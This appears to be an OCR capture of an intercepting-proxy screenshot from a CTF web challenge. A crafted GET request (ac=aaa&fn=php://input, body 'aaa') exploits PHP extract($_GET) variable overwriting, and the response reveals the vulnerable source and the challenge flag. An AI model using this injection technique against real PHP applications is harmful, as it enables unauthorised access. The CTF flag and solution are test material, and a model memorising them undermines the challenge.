 Request
Raw Params Headers Hex
GET /web8/?ac=aaa&fn=php://input
HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 3
aaa
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 09 Jul 2019 14:20:15 GMT
Content-Type: text/html
Connection: close
Content-Length: 1402
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />extract</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">);<br
/>if&nbsp;(!empty(</span><span style="color: #0000BB">$ac</span><span style="color:
#007700">))<br />{<br /></span><span style="color: #0000BB">$f&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">trim</span><span
style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span
style="color: #007700">(</span><span style="color: #0000BB">$fn</span><span style="color:
#007700">));<br />if&nbsp;(</span><span style="color: #0000BB">$ac&nbsp;</span><span
style="color: #007700">===&nbsp;</span><span style="color: #0000BB">$f</span><span
style="color: #007700">)<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #DD0000">&lt;/p&gt;"</span><span style="color:
#007700">;<br />}<br />else<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span><span style="color: #007700">;<br />}<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><p>This is flag: flag{3cfb7a90fc0de31}</p>